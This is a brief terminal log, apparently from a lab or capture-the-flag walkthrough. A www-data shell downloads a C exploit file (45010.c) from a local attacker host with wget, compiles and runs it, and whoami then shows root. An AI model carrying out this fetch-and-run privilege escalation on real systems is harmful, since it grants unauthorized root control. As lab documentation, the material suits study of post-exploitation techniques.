 www-data@ubuntu:/tmp$ wget http://192.168.80.129:8000/45010.c
wget http://192.168.80.129:8000/45010.c
--2022-11-20 01:58:34--  http://192.168.80.129:8000/45010.c
Connecting to 192.168.80.129:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-csrc]
Saving to: '45010.c'
     0K .......... ..                                         100%  190M=0s
2022-11-20 01:58:34 (190 MB/s) - '45010.c' saved [13176/13176]
www-data@ubuntu:/tmp$ gcc 45010.c -o exp
gcc 45010.c -o exp
www-data@ubuntu:/tmp$ ./exp
./exp
whoami
root